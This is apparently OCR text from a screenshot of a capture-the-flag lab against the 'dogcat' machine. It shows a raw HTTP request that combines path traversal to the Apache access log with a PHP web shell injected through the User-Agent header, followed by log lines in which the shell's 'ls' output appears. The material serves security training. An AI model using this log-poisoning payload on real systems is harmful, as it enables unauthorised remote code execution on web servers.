 GET /?view=dog/../../../../var/log/apache2/access.log&
ext=&cmd=ls HTTP/1.1
Host: dogcat.thm
User-Agent:
%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3
F%3E
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
"GET
/?view=dog/../../../../var/log/apache2/access.lo
g&ext=&cmd='ls' HTTP/1.1" 200 822 "-"
"system($_GET['cmd']);"
39 127.0.0.1 - - [09/Oct/2024:22:29:17 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
40 10.11.69.113 - - [09/Oct/2024:22:29:25 +0000]
"GET
/?view=dog/../../../../var/log/apache2/access.lo
g&ext=&cmd=ls HTTP/1.1" 200 855 "-"
"system($_GET['cmd']);"
41 127.0.0.1 - - [09/Oct/2024:22:29:48 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 10.11.69.113 - - [09/Oct/2024:22:30:02 +0000]
"GET
/?view=dog/../../../../var/log/apache2/access.lo
g&ext=&cmd=ls HTTP/1.1" 200 868 "-" "cat.php
43 cats
44 dog.php
45 dogs
46 flag.php
47 index.php
48 style.css
49 "
50 127.0.0.1 - - [09/Oct/2024:22:30:18 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
51 127.0.0.1 - - [09/Oct/2024:22:30:48 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
52 127.0.0.1 - - [09/Oct/2024:22:31:18 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
53 127.0.0.1 - - [09/Oct/2024:22:31:48 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"